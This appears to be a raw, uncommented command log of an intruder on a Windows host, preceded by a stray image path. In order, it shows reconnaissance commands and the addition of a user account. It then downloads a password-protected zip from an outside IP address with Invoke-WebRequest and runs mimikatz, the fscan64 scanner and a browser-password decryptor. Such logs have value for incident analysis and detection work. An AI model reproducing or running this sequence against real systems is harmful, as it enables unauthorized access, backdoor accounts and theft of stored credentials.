 whoami
id
systeminfo
net user /domain
net user
net user Guess passowrd /ADD
cd C;\Users
cd C:\Users
cd Documents
dir
cd tommyxiaomi
cd Documents
dir
Invoke-WebRequest -URI &quot;http://13.49.134.75/intel.zip&quot; -OutFile &quot;./intel.zip&quot;
dir
&amp;&quot;C:\Program Files\7-Zip\7z.exe&quot; x -phoilamgi intel.zip
./mimikatz.exe
dir
./fscan64.exe
dir
./browser-pw-decrypt.exe
dir